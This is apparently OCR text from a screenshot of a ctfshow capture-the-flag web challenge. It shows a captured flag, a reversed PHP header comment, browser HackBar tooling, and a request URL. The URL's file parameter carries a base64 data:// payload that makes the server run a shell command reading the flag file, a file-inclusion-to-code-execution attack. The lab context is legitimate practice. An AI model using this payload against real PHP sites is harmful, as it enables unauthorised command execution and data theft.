 $flag="ctfshow{b3b75d6e-f539-4270-967a-ff2be3ed13ca}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:25:00 # @Last Modified by: h1xa # @Date:
2020-09-16 11:24:37 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://b477cfc9-72ae-4c59-8f3b-283e8454ca42.challenge.ctf.show:8080/?file=data://text/plain;base64,PD89c3lzdGVtKCd0YWMgZioucGhwJyk7